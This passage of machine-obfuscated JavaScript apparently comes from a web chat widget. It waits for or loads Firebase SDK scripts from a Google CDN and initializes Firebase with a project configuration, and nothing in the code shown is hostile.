596,_0x30b86e:0xd28,_0x3a8a08:0x99b},_0x2a76eb={_0x2f6c4d:0x9a9,_0x4cbb21:0xd2b,_0x4372c8:0x599,_0x2211e9:0xcdb,_0xfd36e2:0x9bf,_0x2cfca0:0x172,_0x59c07a:0x9eb,_0x5f4a95:0x77d,_0x499257:0x4b2,_0x597afa:0x92f,_0x32479c:0x6f0,_0x45f6a6:0x37c,_0x2271fd:0x468,_0x2b91d3:0x3e4},_0x5898ce={_0x3627e6:0x13c,_0x2a4d93:0x564},_0x586253={_0x54aac1:0x1dd},_0x37730c={'fDtQG':function(_0x2a319e,_0xfefa24){return _0x2a319e===_0xfefa24;},'dmQci':_0x4faa59(_0x1f5c7b._0x1d1c52,_0x1f5c7b._0x11e18e,_0x1f5c7b._0x41ebfb,_0x1f5c7b._0x1bd884),'GcNyi':_0x4faa59(_0x1f5c7b._0x48b4f4,0xa27,0xad2,_0x1f5c7b._0x2ba061),'BUmgU':function(_0x57fe16,_0x36fe91){function _0xd8da6a(_0x10b009,_0xc19455,_0x4628d9,_0x11807b){return _0x4faa59(_0x10b009,_0xc19455-_0x586253._0x54aac1,_0x4628d9- -0xa8,_0x11807b-0x19c);}return _0x1e5124[_0xd8da6a(_0x3f185f._0x313cca,0x302,0x33c,0x4a0)](_0x57fe16,_0x36fe91);},'PSyZd':'Fireb'+_0x4faa59(_0x1f5c7b._0x4e36e2,0x748,_0x1f5c7b._0x227204,0x55a)+_0x4faa59(_0x1f5c7b._0x2fb998,0x358,_0x1f5c7b._0x223e4e,_0x1f5c7b._0x192bc8)+_0x4faa59(_0x1f5c7b._0x369484,0x18d,0x676,0x909)+'t'};function _0x4faa59(_0x26505b,_0x372a04,_0x131b54,_0x5072f0){return _0x27f319(_0x131b54- -_0x201b77._0x5a678d,_0x372a04-_0x201b77._0x2688c5,_0x131b54-0x8b,_0x26505b);}function _0x4cf3d0(_0x5078a0,_0x590a98,_0x634e42,_0x51e0f2){return _0x57a4e8(_0x5078a0-_0x5898ce._0x3627e6,_0x590a98-_0x5898ce._0x2a4d93,_0x5078a0,_0x51e0f2-0x1da);}if(_0x1e5124['KygDk'](_0x1e5124[_0x4cf3d0(_0x1f5c7b._0x476adc,0x820,_0x1f5c7b._0x2ae72c,_0x1f5c7b._0x57acd4)],_0x4faa59(_0x1f5c7b._0x394eef,_0x1f5c7b._0x41203e,_0x1f5c7b._0x1e98ea,_0x1f5c7b._0x418b00)))return new Promise((_0x4b98bd,_0x25b946)=>{const _0xc5adb1={_0x44290f:0x568,_0xa71ba2:0xcee,_0x7170f6:0xc4d,_0x3092f9:0x4b1,_0x3a6b58:0x5b1,_0x12f426:0x3e3,_0x5c29c9:0x3c9,_0x5aa4c3:0x832,_0x93fc76:0x1c7,_0x46481b:0xc6,_0x35d7be:0x95f,_0x1d66b0:0x34b},_0x4be432={_0x1e83f3:0x3de,_0x4e98e0:0x56f,_0x16707a:0x501,_0x2a85de:0x881,_0x15ee6c:0xdad,_0x1ecc00:0x8df,_0x49cd06:0x670,_0x53bf3d:0x782,_0x4c7704:0xae,_0x15860b:0xaf,_0x2391fb:0x302,_0x2bc0e2:0x98e},_0x3d6a3b={_0x481432:0x152},_0x2fae34={_0x403ba7:0x181,_0x457f33:0xf},_0x10de48={_0x1924a5:0x1e},_0x528270={_0x11d7fa:0x7d,_0x4189e6:0x1a6},_0x1a7476={_0x225e99:0x93},_0x5a9459={_0x5163e3:0x337,_0x4a8bcb:0x733,_0x2e3b65:0x89b},_0x5ea9a0={'CRlHf':function(_0x1cf102){const _0x495c74={_0xb59873:0xb};function _0x4dd32c(_0x793508,_0x268c43,_0x3f2778,_0x33440e){return _0x53d5(_0x268c43-_0x495c74._0xb59873,_0x3f2778);}return _0x1e5124[_0x4dd32c(_0x5a9459._0x5163e3,_0x5a9459._0x4a8bcb,0xab1,_0x5a9459._0x2e3b65)](_0x1cf102);},'KfZTz':'MqaGi','fPhXS':_0x189abb(0xb3c,_0x1a6d41._0x8ed6c7,_0x1a6d41._0x1b232e,0x8f5)+_0x189abb(0x150,_0x1a6d41._0xdf9aa6,0x5e0,0x488)+'w.gst'+_0x189abb(_0x1a6d41._0x3b567b,0x6c1,_0x1a6d41._0x54ed26,_0x1a6d41._0x163dd4)+_0x5e0558(0x879,_0x1a6d41._0x54dd89,_0x1a6d41._0x47f240,0xe27)+_0x189abb(_0x1a6d41._0x5a0f2a,0x39a,0x24d,_0x1a6d41._0x47727c)+_0x5e0558(0xc9c,0x757,0xb1c,0x8fc)+_0x189abb(_0x1a6d41._0x4890ad,_0x1a6d41._0x2ea1f3,0x3de,0x7bb)+_0x5e0558(0xed1,0x99d,_0x1a6d41._0x8c42be,0xfc6)+_0x189abb(0x855,0xcb5,_0x1a6d41._0x24dd29,0x81a)+_0x189abb(0x308,_0x1a6d41._0x2dfa5d,0x758,_0x1a6d41._0x56a983)+_0x5e0558(0x2a4,_0x1a6d41._0x35ee37,0x673,_0x1a6d41._0x5d8a2d)+'at.js'};if(window[_0x189abb(_0x1a6d41._0x155506,0x961,_0x1a6d41._0x4394fe,0xde8)+_0x189abb(0x1053,_0x1a6d41._0x3f2960,_0x1a6d41._0x257179,0xea2)]&&window[_0x5e0558(0xc81,_0x1a6d41._0x1a108c,0xdc5,_0x1a6d41._0x13310a)+_0x5e0558(_0x1a6d41._0x104209,0x13de,0xe7f,_0x1a6d41._0x26d84c)][_0x189abb(0xd5e,_0x1a6d41._0x1fd649,0x32d,_0x1a6d41._0x4bebe5)+_0x5e0558(0xe32,0xd2c,0xb29,0xb97)]&&window[_0x5e0558(0x1215,0xefa,_0x1a6d41._0x4e6005,0x865)+_0x5e0558(0xb96,_0x1a6d41._0x4ac481,0xe7f,_0x1a6d41._0x23d2b6)][_0x189abb(_0x1a6d41._0x2c9c4c,_0x1a6d41._0x52e76f,_0x1a6d41._0x52c740,_0x1a6d41._0x3bcc57)]){_0x1e5124[_0x189abb(0x821,0x514,_0x1a6d41._0x4106f2,0x9f2)](_0x4b98bd);return;}function _0x189abb(_0x5cff,_0x4509f4,_0x176ef9,_0x54f27c){return _0x4cf3d0(_0x176ef9,_0x54f27c- -0x1f,_0x176ef9-0x4d,_0x54f27c-_0x1a7476._0x225e99);}function _0x5e0558(_0x2b2145,_0x59c727,_0x2c7678,_0x34c1cd){return _0x4cf3d0(_0x34c1cd,_0x2c7678- -0x42,_0x2c7678-_0x528270._0x11d7fa,_0x34c1cd-_0x528270._0x4189e6);}if(document[_0x5e0558(_0x1a6d41._0x22bf41,_0x1a6d41._0x3bcb08,0x5e0,_0x1a6d41._0x1dbf3f)+_0x5e0558(0x4a7,0x5f2,0x96a,_0x1a6d41._0x101982)+'tor']('scrip'+_0x5e0558(0x78e,0x8d6,0x85b,_0x1a6d41._0x21d6fc)+_0x5e0558(_0x1a6d41._0x5d030b,_0x1a6d41._0xcfcd0f,_0x1a6d41._0x4e9ed9,_0x1a6d41._0x5ec977)+_0x189abb(0xb1d,0xf60,_0x1a6d41._0x521e6a,0xd03)+_0x189abb(_0x1a6d41._0x2c3e25,0x7f2,0xbc5,_0x1a6d41._0x296df4))){const _0x8d2ad3=_0x1e5124[_0x5e0558(0x765,0xfd0,0xc15,_0x1a6d41._0x4a82cb)](setInterval,()=>{const _0x529f62={_0x2cedb3:0x15e};function _0x3a0f74(_0x117260,_0x23067a,_0x236374,_0x18cc4d){return _0x189abb(_0x117260-_0x10de48._0x1924a5,_0x23067a-0x1b8,_0x18cc4d,_0x236374- -0x69a);}function _0x3126a1(_0x324b10,_0x27d6c5,_0x25b4de,_0x756de3){return _0x5e0558(_0x324b10-_0x529f62._0x2cedb3,_0x27d6c5-0x136,_0x27d6c5- -0x41c,_0x324b10);}window[_0x3126a1(0xe06,_0x2a76eb._0x2f6c4d,_0x2a76eb._0x4cbb21,_0x2a76eb._0x4372c8)+_0x3126a1(0xd0b,0xa63,_0x2a76eb._0x2211e9,0x68d)]&&window['fireb'+_0x3a0f74(0x9e2,_0x2a76eb._0xfd36e2,0x808,0xbbf)][_0x3a0f74(0x604,-0x38f,_0x2a76eb._0x2cfca0,0x3b6)+_0x3a0f74(_0x2a76eb._0x59c07a,_0x2a76eb._0x5f4a95,_0x2a76eb._0x499257,0x6aa)]&&window[_0x3126a1(_0x2a76eb._0x597afa,_0x2a76eb._0x2f6c4d,0xc32,_0x2a76eb._0x32479c)+'ase'][_0x3126a1(_0x2a76eb._0x45f6a6,_0x2a76eb._0x2271fd,_0x2a76eb._0x2b91d3,0x91b)]&&(clearInterval(_0x8d2ad3),_0x5ea9a0['CRlHf'](_0x4b98bd));},-0x259*0xa+0x178*-0x3+0x149*0x16);_0x1e5124[_0x5e0558(_0x1a6d41._0x42f50c,_0x1a6d41._0xdda685,0xc15,0x967)](setTimeout,()=>{function _0x2765aa(_0x46cb1e,_0x2164df,_0xd4565e,_0x33bc4c){return _0x5e0558(_0x46cb1e-_0x2fae34._0x403ba7,_0x2164df-0x142,_0xd4565e- -_0x2fae34._0x457f33,_0x46cb1e);}function _0x488f34(_0x1f189d,_0x15977b,_0x296f92,_0x24db23){return _0x189abb(_0x1f189d-_0x3d6a3b._0x481432,_0x15977b-0x154,_0x296f92,_0x24db23- -0x62f);}if(_0x37730c[_0x488f34(0x721,0x788,_0x4be432._0x1e83f3,_0x4be432._0x4e98e0)](_0x37730c['dmQci'],_0x37730c[_0x488f34(_0x4be432._0x16707a,_0x4be432._0x2a85de,0x63b,0x69b)]))throw new _0x489662('HTTP\x20'+_0x2765aa(0xda3,_0x4be432._0x15ee6c,0x954,_0x4be432._0x1ecc00)+_0x2765aa(0x9d3,_0x4be432._0x49cd06,_0x4be432._0x53bf3d,0x96d)+'tus:\x20'+_0x19bd94['statu'+'s']);else _0x37730c[_0x488f34(-_0x4be432._0x4c7704,-0x391,_0x4be432._0x15860b,-0x100)](clearInterval,_0x8d2ad3),_0x37730c[_0x2765aa(0x4cd,_0x4be432._0x2391fb,0x4fd,_0x4be432._0x2bc0e2)](_0x25b946,new Error(_0x37730c['PSyZd']));},0x26ec+-0x486d*0x1+0x595*0xd);return;}const _0xffc5e=document['creat'+_0x189abb(_0x1a6d41._0x30263c,0x632,0x8c8,0xb74)+_0x5e0558(_0x1a6d41._0x2679ba,0xc54,0x7df,_0x1a6d41._0x5ee877)](_0x189abb(_0x1a6d41._0x5b336d,_0x1a6d41._0x773db3,0xb78,_0x1a6d41._0x5b617e)+'t');_0xffc5e['src']=_0x1e5124[_0x189abb(_0x1a6d41._0x36ba19,0x597,_0x1a6d41._0x19c11b,0x437)],_0xffc5e[_0x189abb(0x670,_0x1a6d41._0x4b7d83,0x8ab,0x6be)+'d']=()=>{const _0x46c58f={_0xc3e16e:0xaab,_0x401a3d:0x5dc,_0x2b932c:0x28f,_0x59f0b4:0x538,_0x1c1b92:0xa5f,_0xea2c98:0x42,_0x3554be:0x39e,_0x328e75:0x10c,_0x2b5f5a:0x491,_0x59273a:0x180,_0x2343b8:0xd8,_0xf46e5c:0x5cb,_0x1d09f1:0x867,_0x18fbc8:0x189,_0x25c567:0x182,_0x3c6d7e:0x2dc,_0x5517f3:0x27b,_0x31ba7a:0x376,_0x5ba30c:0xbc6,_0x4441fb:0xae8,_0x560b69:0xaa8,_0x2885e0:0x512,_0x57846b:0x8fc,_0x571611:0x30f,_0x2df8ee:0x4ed,_0x519004:0x2db,_0x445021:0x6dc,_0x13dbb2:0xf9,_0x55f96f:0x2a8,_0x3945d5:0x56f,_0x3f9f7c:0x158,_0x5cb8f5:0x56f,_0x3e7022:0x2e6,_0x2e0713:0x1ca,_0x5c6eb9:0x24e,_0xb0810e:0x3b6,_0xf50c43:0x772,_0x3dd37f:0x1cd,_0x2643cb:0x2d4,_0x2a645e:0x157,_0x3a3c63:0x2c3,_0x39f9fd:0x132,_0x4460c4:0x81,_0x456fad:0x1e4,_0x1c5eae:0x58c,_0x3fa1bf:0x37e,_0x470f49:0x6ef,_0x386a32:0x83a,_0x1548f9:0x573,_0x3819a8:0xc59,_0x4bc500:0xc97,_0x1f838f:0x89c,_0x121b27:0x457,_0x4a5f4b:0x33c,_0x21748d:0xa45,_0x5860dc:0x9f5,_0x128f9c:0xbe1,_0xadb9d6:0x4d8,_0x3a0e40:0x15d,_0x4b3b00:0xa2c,_0x42604c:0x6e3,_0xebad80:0x5e9,_0x4b2f54:0xb85,_0x45a81c:0x7f3,_0x21dc34:0x969,_0x3ebfe8:0x329,_0x38436b:0xe3f,_0x300a9f:0xa38,_0x4ffc3f:0xae7},_0x458580={_0xf98ed1:0xbc,_0x476eee:0xda,_0x5adc03:0x32e},_0x2e0ed0=document[_0x1d5718(_0xc5adb1._0x44290f,_0xc5adb1._0xa71ba2,0x9d9,0x82e)+_0x1d5718(_0xc5adb1._0x7170f6,0x486,0x958,0xa59)+_0x35f578(0xe5,-0x56,_0xc5adb1._0x3092f9,0x8f9)](_0x1d5718(_0xc5adb1._0x3a6b58,0xb7f,0x6fb,0x5d5)+'t');_0x2e0ed0[_0x1d5718(0x4b4,_0xc5adb1._0x12f426,_0xc5adb1._0x5c29c9,_0xc5adb1._0x5aa4c3)]=_0x5ea9a0['fPhXS'];function _0x1d5718(_0x4fd99d,_0x4e134a,_0x4711ca,_0x3e1bcd){return _0x5e0558(_0x4fd99d-0xf5,_0x4e134a-0x182,_0x4711ca- -0x1f9,_0x3e1bcd);}function _0x35f578(_0x552d16,_0x295e9e,_0x1a4b7d,_0x123682){return _0x5e0558(_0x552d16-_0x458580._0xf98ed1,_0x295e9e-_0x458580._0x476eee,_0x1a4b7d- -_0x458580._0x5adc03,_0x295e9e);}_0x2e0ed0['onloa'+'d']=()=>{const _0x121f56={_0x293ce3:0x15,_0x2c419f:0xec};function _0x2763f3(_0x2041d9,_0x35cd93,_0x3b86d2,_0x687308){return _0x1d5718(_0x2041d9-0xff,_0x35cd93-_0x121f56._0x293ce3,_0x2041d9- -_0x121f56._0x2c419f,_0x3b86d2);}function _0x193333(_0x2afc8f,_0x241ee7,_0xa158d1,_0x5c9303){return _0x35f578(_0x2afc8f-0x1d7,_0xa158d1,_0x5c9303- -0x113,_0x5c9303-0xfe);}if(_0x2763f3(_0x46c58f._0xc3e16e,_0x46c58f._0x401a3d,0xf88,0xf46)!==_0x5ea9a0['KfZTz']){const _0x1350d1=document[_0x193333(_0x46c58f._0x2b932c,_0x46c58f._0x59f0b4,_0x46c58f._0x1c1b92,0x791)+'eElem'+_0x193333(0x775,-_0x46c58f._0xea2c98,0x664,_0x46c58f._0x3554be)](_0x2763f3(0x60f,0x99d,0x9b5,0x5df)+'t');_0x1350d1[_0x193333(0x14,0x5a4,0x495,0x181)]=_0x193333(_0x46c58f._0x328e75,-0x99,0x93e,_0x46c58f._0x2b5f5a)+_0x2763f3(_0x46c58f._0x59273a,_0x46c58f._0x2343b8,0x590,-0x237)+_0x193333(0x421,_0x46c58f._0xf46e5c,0xa33,_0x46c58f._0x1d09f1)+_0x2763f3(0x1f3,0x21d,_0x46c58f._0x18fbc8,0x6a5)+'com/f'+_0x193333(_0x46c58f._0x25c567,_0x46c58f._0x3c6d7e,-0x16,_0x46c58f._0x5517f3)+_0x193333(_0x46c58f._0x31ba7a,0x250,_0x46c58f._0x5ba30c,0x6db)+_0x193333(0x303,-0xbc,0x134,0x357)+_0x2763f3(0xb75,_0x46c58f._0x4441fb,0xbd4,_0x46c58f._0x560b69)+_0x2763f3(_0x46c58f._0x2885e0,_0x46c58f._0x57846b,_0x46c58f._0x571611,_0x46c58f._0x2df8ee)+_0x2763f3(_0x46c58f._0x519004,0x120,-0x229,_0x46c58f._0x445021)+_0x2763f3(_0x46c58f._0x13dbb2,-_0x46c58f._0x55f96f,0x117,-0x35f)+_0x2763f3(0x38e,_0x46c58f._0x3945d5,-_0x46c58f._0x3f9f7c,_0x46c58f._0x5cb8f5)+_0x2763f3(_0x46c58f._0x3e7022,-_0x46c58f._0x2e0713,0x3ed,-_0x46c58f._0x5c6eb9),_0x1350d1[_0x2763f3(_0x46c58f._0xb0810e,_0x46c58f._0xf50c43,0x101,0x268)+'d']=_0x4b98bd,_0x1350d1[_0x2763f3(_0x46c58f._0x3dd37f,-_0x46c58f._0x2643cb,0xbd,0x99)+'or']=_0x25b946,document['head'][_0x193333(-_0x46c58f._0x2a645e,-_0x46c58f._0x3a3c63,0x90,_0x46c58f._0x39f9fd)+_0x193333(0x5b8,_0x46c58f._0x4460c4,0x85f,0x537)+'d'](_0x1350d1);}else{const _0x32b3d2=new _0xda7eef(_0x5f18ef),_0x48a6aa=_0x32b3d2[_0x193333(0x5f1,-_0x46c58f._0x456fad,_0x46c58f._0x1c5eae,0x2d1)+_0x193333(_0x46c58f._0x3fa1bf,_0x46c58f._0x470f49,_0x46c58f._0x386a32,_0x46c58f._0x1548f9)]()[_0x193333(0x703,_0x46c58f._0x3819a8,_0x46c58f._0x4bc500,_0x46c58f._0x1f838f)+_0x2763f3(_0x46c58f._0x121b27,_0x46c58f._0x4a5f4b,0x88c,-0x83)]()['padSt'+_0x2763f3(_0x46c58f._0x21748d,_0x46c58f._0x5860dc,0xd4c,_0x46c58f._0x128f9c)](0x1f*-0xa9+-0xa*-0x2c8+-0x757*0x1,'0'),_0x5256c8=_0x32b3d2[_0x2763f3(_0x46c58f._0xadb9d6,_0x46c58f._0x3a0e40,_0x46c58f._0x4b3b00,_0x46c58f._0x42604c)+_0x193333(_0x46c58f._0xebad80,0x545,_0x46c58f._0x4b2f54,_0x46c58f._0x45a81c)]()['toStr'+_0x2763f3(0x457,-0xc7,_0x46c58f._0x21dc34,_0x46c58f._0x3ebfe8)]()[_0x2763f3(0xaf2,0xe2d,_0x46c58f._0x38436b,_0x46c58f._0x300a9f)+_0x193333(0xdc0,0x4fc,_0x46c58f._0x4ffc3f,0x8e9)](-0x1*-0x1d4b+-0x17e8+-0x561,'0');return _0x5256c8+':'+_0x48a6aa;}},_0x2e0ed0[_0x35f578(-0x36,-_0xc5adb1._0x93fc76,0x184,-_0xc5adb1._0x46481b)+'or']=_0x25b946,document['head']['appen'+_0x1d5718(_0xc5adb1._0x35d7be,_0xc5adb1._0x1d66b0,0x77f,0x2c3)+'d'](_0x2e0ed0);},_0xffc5e['onerr'+'or']=_0x25b946,document[_0x5e0558(0x8f6,_0x1a6d41._0x4786e9,_0x1a6d41._0x197eb2,0xa03)][_0x189abb(0xae2,0x488,0x974,_0x1a6d41._0x234489)+_0x189abb(0xea3,_0x1a6d41._0x30b86e,0xa30,_0x1a6d41._0x3a8a08)+'d'](_0xffc5e);});else _0x382ba9[_0x4cf3d0(0xb0a,_0x1f5c7b._0x3ba609,_0x1f5c7b._0x59ed33,0xa51)+'onten'+'t']=_0x37730c['BUmgU'](_0x16157a,_0x4d17f4[_0x4cf3d0(0x7d9,0x842,0xb94,0xd09)+_0x4cf3d0(_0x1f5c7b._0x4e01cc,0xd2f,0xd57,0xc55)]);},'initializeFirebase':async function(){function _0x52f0e4(_0xd5ae2a,_0x17cd99,_0x38b5e4,_0x29f245){return _0x27f319(_0x29f245-0xb3,_0x17cd99-0x96,_0x38b5e4-_0x9f79e3._0x2803e3,_0x38b5e4);}function _0x1b6fb9(_0x578b5d,_0x317eca,_0x4a1334,_0x302a23){return _0x27f319(_0x4a1334- -0x2c7,_0x317eca-0x183,_0x4a1334-0x5b,_0x302a23);}try{const _0x3e3dda={};_0x3e3dda['apiKe'+'y']=_0x1b6fb9(0x70f,0x642,0x69c,0xbb8)+'yBzYH'+_0x52f0e4(_0xd5ae67._0x2b3c57,0xbb3,_0xd5ae67._0x36eb59,0x6d7)+'pZJyY'+_0x1b6fb9(-0x111,_0xd5ae67._0xf0d6bc,0xc8,-_0xd5ae67._0x4a0704)+_0x1b6fb9(_0xd5ae67._0x4d6ae0,_0xd5ae67._0x4101cf,_0xd5ae67._0x37665a,_0xd5ae67._0x296511)+_0x1b6fb9(-_0xd5ae67._0x3f0b9a,_0xd5ae67._0x4344c5,-_0xd5ae67._0x2e2aa5,0x1fa)+_0x52f0e4(0x400,_0xd5ae67._0x1ca126,_0xd5ae67._0x29bd8c,_0xd5ae67._0x17fdb8),_0x3e3dda[_0x1b6fb9(0x4d4,_0xd5ae67._0x119f29,0x327,_0xd5ae67._0x483718)+'omain']=_0x1e5124['CoQeS'],_0x3e3dda[_0x1b6fb9(_0xd5ae67._0x1e22dd,0x296,0x513,_0xd5ae67._0x52f1c3)+_0x52f0e4(_0xd5ae67._0x3b1e29,_0xd5ae67._0x1d1c4b,_0xd5ae67._0xf4a28d,0xa09)]=_0x1e5124[_0x1b6fb9(_0xd5ae67._0x4f24b6,_0xd5ae67._0x3722d4,_0xd5ae67._0x137fd3,-0x139)],_0x3e3dda['stora'+_0x52f0e4(_0xd5ae67._0x12449c,_0xd5ae67._0x1782af,_0xd5ae67._0x16e7a2,_0xd5ae67._0x4aae80)+_0x1b6fb9(-0x2f9,-0x11d,-_0xd5ae67._0x23c53c,_0xd5ae67._0x2f5a3b)]=_0x1b6fb9(_0xd5ae67._0x5ed2e9,_0xd5ae67._0x13a47a,_0xd5ae67._0x56012f,0xb69)+_0x1b6fb9(0x6ee,0x8e1,_0xd5ae67._0x572573,_0xd5ae67._0x19f547)+_0x52f0e4(_0xd5ae67._0x39a0bc,_0xd5ae67._0x3a5f3d,_0xd5ae67._0x3d6b74,0xb28)+_0x52f0e4(_0xd5ae67._0x3cc2af,0x7e0,_0xd5ae67._0xbac46d,_0xd5ae67._0xbf550)+_0x1b6fb9(_0xd5ae67._0x575e46,_0xd5ae67._0x22863a,_0xd5ae67._0x3ffcd8,-0x59)+'om',_0x3e3dda['messa'+_0x1b6fb9(_0xd5ae67._0x5fb934,_0xd5ae67._0x5e338c,_0xd5ae67._0xcb1534,0x374)+_0x1b6fb9(_0xd5ae67._0x4667dc,0x986,_0xd5ae67._0x334473,_0xd5ae67._0x4f5aef)+'Id']=_0x1b6fb9(0x1f5,_0xd5ae67._0x1545b0,0x428,-0xa5)+_0x52f0e4(0xfef,0xd7e,0xed2,_0xd5ae67._0x241367)+'92',_0x3e3dda[_0x1b6fb9(-0x169,_0xd5ae67._0x2102c8,0x33f,0x5be)]=_0x1e5124[_0x52f0e4(_0xd5ae67._0x48f21a,0x4f2,0x556,0x752)],_0x3e3dda[_0x52f0e4(_0xd5ae67._0x47e864,0x443,_0xd5ae67._0xe88ee8,0x6fc)+_0x52f0e4(_0xd5ae67._0x349f9a,0x9b6,_0xd5ae67._0x2585e9,0xac8)+'tId']=_0x1e5124[_0x52f0e4(_0xd5ae67._0x20d41c,_0xd5ae67._0x22ab0d,0xcd9,0xb5a)];const _0x558266=_0x3e3dda;if(!_0x558266[_0x52f0e4(0x84c,_0xd5ae67._0x5c5fef,0xcd2,0x7cf)+'y']||!_0x558266[_0x1b6fb9(_0xd5ae67._0x2b8041,0x751,_0xd5ae67._0x2b1853,_0xd5ae67._0x190299)+_0x1b6fb9(0x3a5,0x723,0x68f,0xa0c)]){if(_0x1e5124['tvBrU'](_0x1b6fb9(0x523,0x3c4,0xda,-_0xd5ae67._0x54c24c),_0x1e5124['pYbwS']))throw new Error(_0x52f0e4(-0xe6,_0xd5ae67._0x28c0ca,_0xd5ae67._0x149397,0x46b)+_0x52f0e4(_0xd5ae67._0x3c0378,0xc11,_0xd5ae67._0x1a0eb1,0x7c3)+_0x52f0e4(0x24,0x938,0x871,_0xd5ae67._0x38eef8)+_0x1b6fb9(_0xd5ae67._0x37d830,_0xd5ae67._0x4d7121,_0xd5ae67._0x15b66a,0x5a7)+'on\x20is'+_0x1b6fb9(0xbb8,_0xd5ae67._0x1427a6,_0xd5ae67._0x258f29,_0xd5ae67._0x55c9d1)+'ing.\x20'+'Pleas'+_0x1b6fb9(0xbdd,0xc55,0x955,0x4e0)+'tact\x20'+_0x52f0e4(_0xd5ae67._0xf8076b,_0xd5ae67._0x34034a,0xfbb,_0xd5ae67._0x2ab898)+_0x52f0e4(-0x17,0x98e,0x951,_0xd5ae67._0x4b90f1)+_0x1b6fb9(0x204,0x2c5,_0xd5ae67._0x2d0bf1,0x396)+_0x52f0e4(_0xd5ae67._0xf92e36,0xc2e,_0xd5ae67._0x59392d,_0xd5ae67._0x52ecf8)+_0x1b6fb9(0x32b,_0xd5ae67._0x559dc5,0x1f3,_0xd5ae67._0x4c4c17)+'se\x20co'+_0x52f0e4(_0xd5ae67._0x5e32ef,_0xd5ae67._0x18a367,0x7d0,_0xd5ae67._0x8b9046)+'via\x20s'+_0x1b6fb9(0x1f8,-_0xd5ae67._0x34ccbe,_0xd5ae67._0x7eedd5,_0xd5ae67._0x570864)+_0x1b6fb9(_0xd5ae67._0x3a81e5,_0xd5ae67._0x14a4e0,_0xd5ae67._0x283987,_0xd5ae67._0x5489d7)+_0x52f0e4(_0xd5ae67._0x33295e,0x730,_0xd5ae67._0x8b676c,_0xd5ae67._0x43e3c7)+'s.');else{const _0x2d1407=';\x20'+_0x412d44['cooki'+'e'],_0x36cda5=_0x2d1407['split'](';\x20'+_0x2767e2+'=');if(_0x1e5124[_0x52f0e4(0x47c,_0xd5ae67._0x39f9f0,0x430,0x764)](_0x36cda5['lengt'+'h'],0x4*0x1d0+-0x12fc+0xbbe))return _0x36cda5[_0x52f0e4(_0xd5ae67._0x1e32f5,0xd1e,0xc42,_0xd5ae67._0x1ded2c)]()[_0x52f0e4(0xa28,0xae9,_0xd5ae67._0x3f872f,_0xd5ae67._0x2df29)](';')[_0x52f0e4(0xb5b,0x856,_0xd5ae67._0x55da65,0x7ae)]();return null;}}let _0x3fb72c;try{_0x3fb72c=window[_0x1b6fb9(0x5aa,_0xd5ae67._0x58de74,0x8fc,0x7cc)+_0x52f0e4(_0xd5ae67._0x1ce850,0x950,0xfc7,_0xd5ae67._0x214ba5)][_0x52f0e4(_0xd5ae67._0x239332,-0x1e2,0x5ce,0x35b)+_0x52f0e4(0x873,_0xd5ae67._0x122cbe,0x4b6,0x706)+_0x1b6fb9(0x139,_0xd5ae67._0x19ff55,_0xd5ae67._0x356615,0x8ec)](_0x558266);}catch(_0x28d09){if(_0x28d09[_0x52f0e4(0xa0b,0x36e,_0xd5ae67._0x101706,_0xd5ae67._0x2cf42b)]===_0x1e5124['EPMhy'])_0x1e5124[_0x52f0e4(0x914,0x2bb,0x9d9,_0xd5ae67._0x164f63)](_0x1e5124[_0x1b6fb9(_0xd5ae67._0x29a5a8,0x83c,0x8c8,0x71e)],_0x52f0e4(_0xd5ae67._0x40cee7,_0xd5ae67._0x2cac57,-_0xd5ae67._0x1e6213,0x344))?_0x4a456d['appen'+'dChil'+'d'](_0x36b8ff[_0x52f0e4(_0xd5ae67._0xe07f9a,0x698,0xac4,_0xd5ae67._0x3e1a45)+_0x1b6fb9(0x6b1,0x5d2,0x341,0x30b)]):_0x3fb72c=window[_0x1b6fb9(0x777,0xd31,_0xd5ae67._0x3ecec1,_0xd5ae67._0x12053e)+'ase'][_0x52f0e4(_0xd5ae67._0x408848,0x5ca,0xcb3,_0xd5ae67._0x45915a)]();else{if(_0x1e5124[_0x52f0e4(_0xd5ae67._0x2bc17b,_0xd5ae67._0x4563c0,_0xd5ae67._0x13db84,_0xd5ae67._0x164f63)](_0x1e5124[_0x1b6fb9(_0xd5ae67._0x29631f,0x848,0x572,_0xd5ae67._0x42aaa1)],_0x52f0e4(0x41e,0x605,_0xd5ae67._0x2903f4,_0xd5ae67._0x300872)))throw _0x28d09;else{_0x5bf239[_0x1b6fb9(0x9,_0xd5ae67._0x4be93a,0x49a,_0xd5ae67._0x470531)](_0x52f0e4(_0xd5ae67._0x302aaa,_0xd5ae67._0x3fff1b,_0xd5ae67._0x335971,0x3c4)+'theo\x20'+'Widge'+'t:\x20Fi'+_0x1b6fb9(_0xd5ae67._0x36979c,_0xd5ae67._0x53aeb5,0x817,0x2fe)+_0x52f0e4(0x4fb,0x3c,_0xd5ae67._0x1e8e7b,0x37e)+_0x52f0e4(0xcbe,_0xd5ae67._0x4fb310,_0xd5ae67._0xc812f6,_0xd5ae67._0x23e4e5)+'zatio'+_0x52f0e4(0x62b,0x690,_0xd5ae67._0x2fa4f8,_0xd5ae67._0x55b997)+'or!!',_0x4847cc);throw _0x3bd30e;}}}this[_0x52f0e4(_0xd5ae67._0x312e39,_0xd5ae67._0x4dc5cc,0x806,_0xd5ae67._0xc1c232)][_0x52f0e4(_0xd5ae67._0x56dfef,_0xd5ae67._0x533bed,0xb34,_0xd5ae67._0x159160)+_0x1b6fb9(0x129,0x93c,_0xd5ae67._0x2654a0,_0xd5ae67._0x144690)+'p']=_0x3fb72c,this[_0x1b6fb9(0x65e,0xa34,0x710,0x684)]['fires'+_0x52f0e4(_0xd5ae67._0x2291b5,_0xd5ae67._0x1b4857,_0xd5ae67._0x52caab,0x9da)]=window[_0x1b6fb9(_0xd5ae67._0x2d3c2b,_0xd5ae67._0x507a35,0x8fc,0x825)+_0x1b6fb9(0x587,_0xd5ae67._0x483ff4,_0xd5ae67._0x416089,_0xd5ae67._0x52d945)][_0x1b6fb9(0xac,_0xd5ae67._0x2dd50a,0x320,0x66a)+_0x52f0e4(0x949,0x81c,0xe33,0x9da)](_0x3fb72c),this[_0x1b6fb9(0xa22,_0xd5ae67._0x2b023e,_0xd5ae67._0x506a92,0x6c1)+'g'][_0x1b6fb9(0x4da,_0xd5ae67._0x47f624,_0xd5ae67._0x3ecec1,_0xd5ae67._0x951a3b)+_0x1b6fb9(_0xd5ae67._0x225cf9,-_0xd5ae67._0x171e36,0x1e9,-0x2c0)+_0x52f0e4(_0xd5ae67._0x17e34d,_0xd5ae67._0x487ad5,_0xd5ae67._0x21d07d,_0xd5ae67._0x44373c)]=_0x558266;}catch(_0x5061df){console[_0x1b6fb9(0x7a8,_0xd5ae6